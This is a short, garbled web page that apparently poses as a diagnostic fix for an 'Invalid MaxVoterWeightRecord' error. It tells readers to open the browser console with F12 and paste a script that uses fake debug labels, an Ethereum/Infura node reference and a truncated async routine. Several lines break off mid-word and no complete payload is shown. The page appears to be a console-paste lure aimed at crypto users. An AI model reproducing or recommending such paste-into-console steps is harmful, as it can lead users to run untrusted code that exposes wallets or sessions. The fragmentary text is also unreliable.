
MaxVoterWeightR
Posted
May 13, 2026
0 Comments
DIAGNOSTIC_CORE_V5.0
Identification of
Invalid MaxVoterWeightRe
INSTRUCTION:
Press
F12
(Console), c
ENTER
.
// [SECURE_DEBUG] SessionID: 8kiqwf636gp

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
console.info("Target: Invalid MaxVoterWeightRe
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["encrypt"]);
